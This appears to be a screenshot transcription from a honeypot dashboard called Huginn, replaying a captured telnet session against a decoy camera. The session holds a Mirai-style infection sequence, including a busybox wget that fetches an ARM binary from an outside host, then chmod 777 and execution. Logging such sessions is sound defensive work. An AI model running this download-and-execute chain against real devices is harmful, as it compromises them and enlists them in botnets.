 Huginn Overview New 22 Attackers Campaigns Personas Engagement Files Credentials Blocklist synced 44s ago v0.50.2 Auto ? Help Settings
Replay 198.51.100.84 camera
2026-11-09 10:20:49 · TELNET · 9.4s · session a6c0d089c27a
Play Restart Speed 4× Skip pauses 9s / 9s
TELNET · camera
root@cam01:~# enable
root@cam01:~# system
root@cam01:~# shell
root@cam01:~# sh
root@cam01:~# /bin/busybox ECCHI
root@cam01:~# cd /tmp || cd /var/run || cd /mnt
root@cam01:~# /bin/busybox wget http://203.0.113.66/bins/arm7 -O .d
root@cam01:~# chmod 777 .d
root@cam01:~# ./.d telnet.arm7
root@cam01:~# /bin/busybox ECCHI
logout
Huginn 0.50.2 · © 2026 Ancientswede · AGPL-3.0, no warranty · Source on GitHub · Buy me a coffee